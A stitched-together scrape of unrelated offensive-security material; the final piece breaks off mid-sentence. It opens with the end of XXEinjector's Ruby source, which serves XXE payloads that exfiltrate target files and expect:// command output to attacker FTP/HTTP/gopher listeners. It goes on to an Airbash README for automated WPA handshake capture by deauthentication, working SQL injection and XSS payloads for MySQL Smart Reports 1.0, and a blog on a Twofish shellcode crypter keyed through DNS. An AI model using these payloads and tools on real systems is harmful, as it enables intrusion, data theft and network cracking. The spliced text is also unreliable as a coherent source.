close\r\nContent-Type: application/xml\r\n\r\n#{payload}") else payload = "<!ENTITY % payl SYSTEM \"php://filter/read=convert.base64-encode/resource=expect://#{expect}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'ftp://#{host}:#{ftp_port}/%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") end elsif enum == "http" if phpfilter == "n" payload = "<!ENTITY % payl SYSTEM \"expect://#{expect}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'http://#{host}:#{http_port}/?p=%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") else payload = "<!ENTITY % payl SYSTEM \"php://filter/read=convert.base64-encode/resource=expect://#{expect}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'http://#{host}:#{http_port}/?p=%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Type: application/xml\r\nContent-Length: #{payload.bytesize}\r\nConnection: close\r\n\r\n#{payload}") end end elsif enum == "ftp" && expect == "" if phpfilter == "n" payload = "<!ENTITY % payl SYSTEM \"#{$rproto}:///#{enumpath}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'ftp://#{host}:#{ftp_port}/%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") else payload = "<!ENTITY % payl SYSTEM \"php://filter/read=convert.base64-encode/resource=file:///#{enumpath}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'ftp://#{host}:#{ftp_port}/%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") end elsif enum == "http" && expect == "" if phpfilter == "n" payload = "<!ENTITY % payl SYSTEM \"#{$rproto}:///#{enumpath}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'http://#{host}:#{http_port}/?p=%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") else payload = "<!ENTITY % payl SYSTEM \"php://filter/read=convert.base64-encode/resource=file:///#{enumpath}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'http://#{host}:#{http_port}/?p=%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") end elsif enum == "gopher" && expect == "" payload = "<!ENTITY % payl SYSTEM \"#{$rproto}:///#{enumpath}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'gopher://#{host}:#{gopher_port}/?gopher=%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") end puts "XML payload sent:\n#{payload}\n\n" if $verbose == "y" end # HTTP data retrival if req.include? "?p=" switch = 0 puts "Response with file/directory content received:\n" + req + "\nEnumeration unlocked." if $verbose == "y" # retrieve p parameter value and respond req = req.sub("GET /?p=", "").split(" ")[0] client.print("HTTP/1.1 200 OK\r\nContent-Length: 6\r\nConnection: close\r\nContent-Type: text/plain\r\n\r\nThanks") # base64 decode if parameter was encoded if phpfilter == "y" req = Base64.decode64(req) end # if PHP expect then print and exit if expect != "" puts "Result of \"#{expect}\" command:\n" + req exit(1) end # set proper splitter splitter = "%0A" splitter = "\n" if phpfilter == "y" req.split(splitter).each do |param| param = URI.decode(param) # logging to file log(param + "\n") # push to array if directory listing is detected for further enumeration pusharr(param) end end client.close } end end end # FTP server to read files/directory listings and log to files if enum == "ftp" Thread.start do loop do Thread.start(ftp.accept) do |client| $done = 0 switch = 0 puts "Response with file/directory content received. Enumeration unlocked." if $verbose == "y" $tmppath = $nextpath client.puts("220 XXEinjector Welcomes!") begin status = Timeout::timeout($contimeout) { loop { req = client.gets() break if req.nil? # respond with proper option if req.include? "LIST" client.puts("drwxrwxrwx 1 xxe xxe 1 Jan 01 01:01 xxe") client.puts("150 Opening BINARY mode data connection for /xxe") client.puts("226 Transfer complete") end if req.include? "USER" client.puts("331 password required") end if req.include? "PORT" client.puts("200 PORT command OK") else client.puts("230 Now you can send data") end # truncate requests to proper format and base64 decode if encoded if req.include? "RETR " req = req.split(' ')[1..-1].join(' ') req += "\n" end if phpfilter == "y" req = Base64.decode64(req) end # if PHP expect then print and exit if expect != "" puts "Result of \"#{expect}\" command:\n" + req exit(1) end # logging to file log(req) # clear requests that are known to be not part of directory listing req = req.chomp if req.include?("CWD ") || req.match(/^USER /) || req.match(/^PASS /) || req == "TYPE I" || req.include?("EPSV") || req == "TYPE A" || req == "LIST" req = "" end # push to array if directory listing is detected for further enumeration pusharr(req) } } rescue Timeout::Error end client.close end end end end # gopher server to read files/directory listings and log to files if enum == "gopher" Thread.start do loop do Thread.start(gopher.accept) do |client| $done = 0 switch = 0 puts "Response with file/directory content received. Enumeration unlocked." if $verbose == "y" $tmppath = $nextpath begin status = Timeout::timeout($contimeout) { loop { req = "" loop do tmp = client.gets() break if tmp.chomp == "" req += tmp end req.sub! 'gopher=', '' req.split("\n").each do |param| # logging to file log(param + "\n") # push to array if directory listing is detected for further enumeration pusharr(param) end } } rescue Timeout::Error end client.close end end end end # logger if $logger == "y" puts "You can now make requests." puts "Enter \"exit\" to quit." loop do cmp = Readline.readline("> ", true) exit(1) if cmp.chomp == "exit" end end # unfiltered ports enumeration if enumports != "" ports = "" # enumerating all ports if enumports == "all" j = 1 while j <= 65535 do $dtd = "<!DOCTYPE convert [ <!ENTITY % remote SYSTEM \"http://#{host}:#{j}/success.dtd\">%remote;]>" begin Thread.start do loop do enum = TCPServer.new j Thread.start(enum.accept) do |client| ports += String(j) + "," client.close break end end end configreq() sendreq() send2ndreq() if $secfile != "" j = j + 1 rescue Errno::EADDRINUSE puts "Cannot bind to #{j} port." end end # enumerating only specified ports else tports = enumports.split(",") tports.each do |tcpport| $dtd = "<!DOCTYPE convert [ <!ENTITY % remote SYSTEM \"http://#{host}:#{tcpport}/success.dtd\">%remote;]>" begin Thread.start do loop do enum = TCPServer.new tcpport Thread.start(enum.accept) do |client| ports += String(tcpport) + "," client.close break end end end configreq() sendreq() send2ndreq() if $secfile != "" rescue Errno::EADDRINUSE puts "Cannot bind to #{tcpport} port." end end end if ports != "" puts "Unfiltered ports: " + ports[0..-2] else puts "No unfiltered ports were identified." end exit(1) else if $direct == "" configreq() end end # TCP server for uploading files using Java jar if upload != "" Thread.start do loop do Thread.start(jar.accept) do |client| content = IO.binread(upload) count = 0 puts "File uploaded. Check temp directory on remote host for jar_cache*.tmp file. This file is available until connection is closed." loop do if count == 0 client.puts(content) count = 1 end sleep(10000) end end end end sendreq() loop do sleep(10000) end end # TCP server for XSLT injection test if $xslt == "y" test = 0 Thread.start do loop do Thread.start(xsltserv.accept) do |client| puts "XSLT injection is working!" client.close exit(1) end end end sendreq() send2ndreq() if $secfile != "" sleep timeout puts "XSLT is not working." exit(1) end # Retriving Windows hashes if hashes == "y" puts "Start msfconsole with auxiliary/server/capture/smb. Press enter when started." Readline.readline("> ", true) sendreq() send2ndreq() if $secfile != "" sleep(10) puts "Check msfconsole for hashes." Readline.readline("> ", true) exit(1) end # Sending first request if $brute == "" if $direct == "" enumpath = $path switch = 1 puts "Enumeration locked." if $verbose == "y" sendreq() send2ndreq() if $secfile != "" else $done = 0 $directpath = $path configreq() sendreq() send2ndreq() if $secfile != "" if !$response.body.include?("#{$direct}") puts "Response does not contain unique mark." exit(1) else if $response.body.include?("#{$direct}#{$direct}") puts "File/directory could not be retrieved." exit(1) else $response.body[/(#{$direct})(.*)(#{$direct})/m].gsub("#{$direct}", "\n").split("\n").each do |param| # log to separate file log(param + "\n") # push to array if directory listing is detected for further enumeration param = param.chomp if param.match $regex $filenames.push(param) puts "Path pushed to array: #{param}" if $verbose == "y" end end end end end # Loop that checks if response with next file content was received by FTP/HTTP server if $direct == "" loop do sleep timeout if switch == 1 && hashes == "n" && upload == "" puts "FTP/HTTP did not get response. XML parser cannot parse provided file or the application is not responsive. Wait or Next? W/n" cmp = Readline.readline("> ", true) Readline::HISTORY.push break if cmp == "n" || cmp == "N" sleep timeout else break end end end end # read, ask and further enumerate loop do if $brute == "" if !$filenames[i].nil? # Read next line line = $filenames[i] line = line.chomp line = line.gsub(' ','%20') # Check if a file should be enumerated check = "#{$path}/#{line}".split("/")[0..-2].join('/') if enumall != "y" && !blacklist.include?(check) && !whitelist.include?(check) if $cut == 0 if $path[-1] == "/" puts "Enumerate #{$path}#{line} ? Y[yes]/n[no]/s[skip all files in this directory]/a[enum all files in this directory]" else puts "Enumerate #{$path}/#{line} ? Y[yes]/n[no]/s[skip all files in this directory]/a[enum all files in this directory]" end else if $path == "" puts "Enumerate /#{line} ? Y[yes]/n[no]/s[skip all files in this directory]/a[enum all files in this directory]" else puts "Enumerate /#{$path}/#{line} ? Y[yes]/n[no]/s[skip all files in this directory]/a[enum all files in this directory]" end end cmp = Readline.readline("> ", true) Readline::HISTORY.push if cmp == "s" || cmp == "S" blacklist.push("#{$path}/#{line}".split("/")[0..-2].join('/')) end if cmp == "a" || cmp == "A" whitelist.push("#{$path}/#{line}".split("/")[0..-2].join('/')) cmp = "y" end elsif enumall == "y" || whitelist.include?(check) cmp = "y" else cmp = "n" end if cmp == "y" || cmp == "Y" || cmp == "" if enumall != "y" && !whitelist.include?(check) switch = 1 puts "Enumeration locked." if $verbose == "y" end $nextpath = "#{line}" # Send request with next filename if $direct != "" if $path[-1] != "/" $directpath = "#{$path}/#{line}" else $directpath = "#{$path}#{line}" end configreq() else if $path[-1] != "/" enumpath = "#{$path}/#{line}" else enumpath = "#{$path}#{line}" end end enumpath[0] = "" if enumpath[0] == "/" sendreq() send2ndreq() if $secfile != "" # Loop that checks if response with next file content was received by FTP/HTTP servers if $direct == "" loop do sleep timeout if switch == 1 puts "FTP/HTTP did not get response. XML parser cannot parse provided file or the application is not responsive. Wait or Next? W/n" cmp = Readline.readline("> ", true) Readline::HISTORY.push break if cmp == "n" || cmp == "N" sleep timeout else break end end else if not $response.body.include?("#{$direct}") puts "Response does not contain unique mark." else if $response.body.include?("#{$direct}#{$direct}") puts "File/directory could not be retrieved." else $done = 0 $response.body[/(#{$direct})(.*)(#{$direct})/m].gsub("#{$direct}", "\n").split("\n").each do |param| # log to separate file log(param + "\n") # push to array if directory listing is detected for further enumeration pusharr(param) end end end end end i = i + 1 else puts "Nothing else to do. Exiting." exit(1) end else brutefile = File.open($brute, "r") exit(1) if IO.readlines(brutefile)[i].nil? # Read next line line = IO.readlines(brutefile)[i] line = line.chomp log = File.open($output, "a") log.write "\n" log.write "Filename: #{line}\n" log.close # handle unix and windows paths if line[0] == "/" line[0] = '' $cut = 1 end line = line.gsub("\\","/") if line[-1] == "/" && line[-2] != ":" line[-1] = '' end if line[-1] == ":" line += '/' end line = line.gsub(' ','%20') # Send request with next filename if $direct == "" enumpath = "#{line}" else $directpath = "#{line}" configreq() end sendreq() send2ndreq() if $secfile != "" if $direct != "" if not $response.body.include?("#{$direct}") puts "Response does not contain unique mark." if $verbose == "y" else log = File.open($output, "a") log.write $response.body[/(#{$direct})(.*)(#{$direct})/m].gsub("#{$direct}", "\n") + "\n" puts "Bruteforced request logged: #{$directpath}" if $verbose == "y" log.close end end i = i + 1 brutefile.close sleep timeout end end
-
 1
1
-
-
airba.sh
Airbash is a POSIX-compliant, fully automated WPA PSK handshake capture script aimed at penetration testing. It is compatible with Bash and Android Shell (tested on Kali Linux and Cyanogenmod 10.2) and uses aircrack-ng to scan for clients that are currently connected to access points (AP). Those clients are then deauthenticated in order to capture the handshake when attempting to reconnect to the AP. Verification of a captured handshake is done using aircrack-ng. If one or more handshakes are captured, they are entered into an SQLite3 database, along with the time of capture and current GPS data (if properly configured).
After capture, the database can be tested for vulnerable router models using
crackdefault.sh. It will search for entries that match the implemented modules, which currently include algorithms to compute default keys for Speedport 500-700 series, Thomson/SpeedTouch and UPC 7 digits (UPC1234567) routers.Requirements
WiFi interface in monitor mode aircrack-ng SQLite3 openssl for compilation of modules (optional) wlanhc2hcx from hcxtools
In order to log GPS coordinates of handshakes, configure your coordinate logging software to log to .loc/*.txt (the filename can be chosen as desired). Airbash will always use the output of
cat "$path$loc"*.txt 2>/dev/null | awk 'NR==0; END{print}', which equals to reading all .txt files in .loc/ and picking the second line. The reason for this way of implementation is the functionality of GPSLogger, which was used on the development device.Calculating default keys
After capturing a new handshake, the database can be queried for vulnerable router models. If a module applies, the default keys for this router series are calculated and used as input for aircrack-ng to try and recover the passphrase.
Compiling Modules
The modules for calculating Thomson/SpeedTouch and UPC1234567 (7 random digits) default keys are included in
src/On Linux: gcc -fomit-frame-pointer -O3 -funroll-all-loops -o modules/st modules/stkeys.c -lcrypto gcc -O2 -o modules/upckeys modules/upc_keys.c -lcrypto
If on Android, you may need to copy the binaries to /system/xbin/ or to another directory where binary execution is allowed.
Usage
Running
install.shwill create the database, prepare the folder structure and create shortlinks to both scripts which can be moved to a directory that is on $PATH to allow execution from any location.After installation, you may need to manually adjust
INTERFACEon line 46 inairba.sh. This will later be determined automatically, but for now the default is set towlan0, to allow out of the box compatibility with bcmon on Android../airba.shstarts the script, automatically scanning and attacking targets that are not found in the database../crackdefault.shattempts to break known default key algorithms.To view the database contents, run
sqlite3 .db.sqlite3 "SELECT * FROM hs"in the main directory.Update (Linux only... for now):
Airbash can be updated by executing
update.sh. This will clone the master branch into /tmp/ and overwrite the local files.Output
_n: number of access points found__c/m: represents client number and maximum number of clients found, respectively-: access point is blacklistedx: access point already in database?: access point out of range (not visible to airodump anymore)The Database
The database contains a table called
hswith seven columns.id: incrementing counter of table entrieslatandlon: GPS coordinates of the handshake (if available)bssid: MAC address of the access pointessid: Name identifierpsk: WPA Passphrase, if knownprcsd: Flag that gets set by crackdefault.sh to prevent duplicate calculation of default keys if a custom passphrase was used.Currently, the SQLite3 database is not password-protected.
Contribuiting
Contributions are very welcome, especially additional modules to be able to crack more default keys. A template module is included in modules/.
crackdefault.shcontains a template elif statement to include the new module.If you want to contribute, make sure your code is licensed under the MIT License (like this project). When contributing shell code, please make sure it is POSIX-compliant. Other than that, just open up an issue briefly describing the changes and create a pull request!
Download: airbash-master.zip
or:
git clone https://github.com/tehw0lf/airbash.git-
 1
1
-
-
MySQL Smart Reports version 1.0 suffers from cross site scripting and remote SQL injection vulnerabilities.
# Exploit Title: MySQL Smart Reports 1.0 - SQL Injection / Cross-Site Scripting # Dork: N/A # Date: 22.05.2018 # Exploit Author: Azkan Mustafa AkkuA (AkkuS) # Vendor Homepage: https://codecanyon.net/item/mysql-smart-reports-online-report-generator-with-existing-data/16836503 # Version: 1.0 # Category: Webapps # Tested on: Kali linux # Description : It is actually a post request sent by the user to update. You do not need to use post data. You can injection like GET method. ==================================================== # PoC : SQLi : Parameter : id Type : boolean-based blind Demo : http://test.com/MySQLSmartReports/system-settings-user-edit2.php?add=true&id=1 Payload : add=true&id=9' RLIKE (SELECT (CASE WHEN (8956=8956) THEN 9 ELSE 0x28 END))-- YVFC Type : error-based Demo : http://test.com/MySQLSmartReports/system-settings-user-edit2.php?add=true&id=1 Payload : add=true&id=9' AND (SELECT 3635 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(3635=3635,1))),0x7176627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HEMo Type : AND/OR time-based blind Demo : http://test.com/MySQLSmartReports/system-settings-user-edit2.php?add=true&id=1 Payload : add=true&id=9' AND SLEEP(5)-- mcFO ==================================================== # PoC : XSS : Payload : http://test.com/MySQLSmartReports/system-settings-user-edit2.php?add=true&id=' </script><script>alert(1)</script>a; -
I altered the Decrypter.c, not to get the raw password from the CNAME record from password.andrelima.info , but instead to get an hex encoded password from the same record in passwordhex.andrelima.info
This feature allows the Crypter to encrypt the shellcode with passwords containing special characters.
So, bear in mind some screenshots below might be outdated, but not the following:

Crypter now presenting the password used secret_%”123 in hex to insert in the CNAME record

Code added to Decrypter.c to decode the hex encoded password retrieved

Successful hex encoded password retrieval, decoding, and decryption of shellcode
A crypter is code that decrypts a previously encrypted payload, in this case a shellcode, and will then execute it. To encrypt it I chose one of the algorithms that went through the final round of AES: Twofish. But to make this one unique, I decided not to request the password to decrypt the payload from the user (usually as the first parameter to the executable in the command line) but, instead, to get it from a DNS request (CNAME record) to the host “password.andrelima.info” which will return the password in the following format: <password>.andrelima.info
But first things first. While I did quite a lot of rewriting, adapting, and debugging, the code I’ll be presenting is mostly derived from a Twofish optimised C implementation by Drew Csillag, and a DNS query code in C by Silver Moon. The latter was chosen due to only using linux sockets, reducing any external library dependencies to a minimum.
1. Shellcode / Payload
The payload used in an execve stack implementation, which means that, after executing it, a command line prompt should present itself, as follows:

Figure 1 – execve code

Figure 2 – execution
The full explanation on this and other shellcodes I’ve developed can be found on one of my previous posts from which some, that I submitted into Exploit DB, got accepted.
2. Crypter
As previously stated, the code base for the Twofish encryption was downloaded here, as it was the fastest implementation, in a reliable source, I could find. I then proceeded with adapting it to encrypt a shellcode and produce its output in hexadecimal format.

Figure 3 – Crypter code to encrypt the shellcode
The password, that the code will be using, shall be set as a command line parameter (argv[1]). The 128 bit encryption key is first set to all zeroes (cleanup for consistency certainty in the decryption process) and only then the given password is copied into the 16 bytes (128b) char array.
It is important to note that Twofish is a 128 bit block cipher. This means that, in the case of the shellcode, if its size is not an exact multiple of the block size, some padding will exist. In my first implementation I had the padding all set to zeroes. But in order to avoid any known-plaintext attacks, I later decided to generate a random stream of bytes. These random bytes will be of no consequence to the shellcode when decrypted, because after the last instruction (syscall – Figure 1, Line 18) nothing else will be executed. As stated by the execve documentation:
Quoteexecve() does not return on success, and the text, data, bss, and stack of the calling process are overwritten by that of the program loaded.
This means that after the syscall instruction, we can have any random bytes and they’ll be of no consequence to the code execution. This is great, because I don’t need to worry about removing them at all.
One final note, regarding the compilation of the Crypter.c file, is that it requires giving GCC the “-O3” and “-fomit-frame-pointer” flags, as stated in the original code’s initial comments. The code uses some C optimisation techniques and it requires these flags to be able to compile it correctly. Another issue to be careful about, is the fact that the header file tables.h doesn’t exist originally in the Twofish download. It is actually generated by the provided python script as follows:
python makeCtables.py > tables.h gcc -O3 -fomit-frame-pointer Crypter.c tables.h -o Crypter
After executing the crypter (which will produce a different output – actually just the last 128 bit block – every time it’s executed, due to the random byte stream generated to pad the original shellcode):

Figure 4 – Encrypted shellcode generated with password “secret123”
The password to decrypt the shellcode is set in the command line to the crypter: secret123
3. The DNS setup
The DNS setup is how I decided to store the password for decrypting the shellcode. The point is to have it as a CName DNS record associated with the host password.andrelima.info :

Figure 5 – Domain name service provider CNAME configuration
This can be easily verified with the dig tool (dig password.andrelima.info cname +short):
